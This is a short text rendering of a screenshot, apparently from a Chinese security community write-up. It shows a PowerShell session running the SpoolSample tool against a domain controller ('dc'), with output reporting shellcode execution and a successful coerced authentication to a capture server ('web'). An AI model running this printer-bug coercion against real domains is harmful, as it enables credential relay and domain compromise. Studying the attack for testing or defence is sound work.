 Windows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
PS C:\Windows\system32> whoami
haishi\many
PS C:\Windows\system32> cd
PS C:\Windows\system32> C:\Users\Administrator\Desktop\SpoolSample.exe dc web
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\dc, CaptureServer: \\web
Attempted printer notification and received an invalid handle. The coerced authentication probably worked!
PS C:\Windows\system32>
先知社区